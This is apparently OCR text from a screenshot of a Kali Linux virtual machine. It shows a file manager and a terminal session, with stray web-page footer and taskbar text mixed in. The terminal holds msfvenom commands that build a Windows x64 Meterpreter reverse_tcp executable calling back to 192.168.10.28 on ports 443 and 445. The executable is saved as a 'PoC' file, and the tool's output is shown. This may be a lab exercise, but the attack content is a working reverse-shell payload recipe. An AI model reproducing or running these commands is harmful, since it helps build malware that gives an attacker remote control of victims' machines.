 kali-linux-2023.2-virtualbox-amd64 clonar [Corriendo] - Oracle VM VirtualBox
1 2 3 4
22:25
Goo
Kali Linux
Poc 445 - Thunar
File Edit View Go Bookmarks Help
kali Downloads Poc 445
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
PoC_80726163.exe
1 file: 7.0 KiB (7,168 bytes) | Free space: 60.6 GiB
kali@kali: ~/Downloads
File Actions Edit View Help
└─$ ls
Desktop Downloads Music Public Videos
Documents enviocomp.zip Pictures Templates
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
PoC
┌──(kali㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -
a x64 LHOST=192.168.10.28 LPORT=443 -f exe >> /home/kali/Downloads/PoC_8
0726163.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -
a x64 LHOST=192.168.10.28 LPORT=445 -f exe >> /home/kali/Downloads/PoC_8
0726163.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Downloads]
└─$
Colombia
Sobre Google Publicidad Negocios Cómo funciona la Búsqueda
Privacidad Condiciones Preferencias
16°C
ESP
9:25 p. m.
16/03/2024